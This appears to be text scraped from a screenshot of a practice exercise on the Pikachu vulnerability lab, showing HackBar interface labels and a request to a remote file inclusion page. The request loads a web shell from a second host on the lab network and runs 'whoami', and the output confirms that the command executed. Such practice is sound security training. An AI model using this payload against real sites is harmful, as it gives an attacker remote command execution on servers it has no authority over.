 Get the pikachu
192.168.31.193/7/cmd.php
192.168.31.193/pika/vul/fileinclude/fi_remote.php?filename=http://
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.31.193/pika/vul/fileinclude
/fi_remote.php
?filename=http://192.168.31.193/7/cmd.txt&d=whoami
&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
desktop-q98bpmv\asche-q
This is WEB Shell!
file include > 远程文件包含
which NBA player do you like?
--------------
提交查询